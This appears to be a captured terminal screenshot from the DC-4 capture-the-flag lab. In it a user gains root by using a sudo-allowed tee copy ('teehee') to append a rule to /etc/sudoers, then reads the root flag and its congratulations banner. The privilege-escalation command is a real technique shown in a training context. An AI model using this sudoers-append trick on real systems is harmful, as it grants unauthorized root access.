 fan — charles@dc-4: ~ — ssh root@192.168.73.134 — 91×31
The default operation when --output-error is not specified, is to
exit immediately on error writing to a pipe, and diagnose errors
writing to non pipe outputs.

GNU coreutils online help: <http://www.gnu.org/software/coreutils/>
Full documentation at: <http://www.gnu.org/software/coreutils/tee>
or available locally via: info '(coreutils) tee invocation'
[charles@dc-4:~$ echo "charles ALL=(ALL:ALL) ALL" | sudo teehee -a /etc/sudoers ]
charles ALL=(ALL:ALL) ALL
[charles@dc-4:~$ sudo cat /root/flag.txt ]

888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888

Congratulations!!!

Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.
charles@dc-4:~$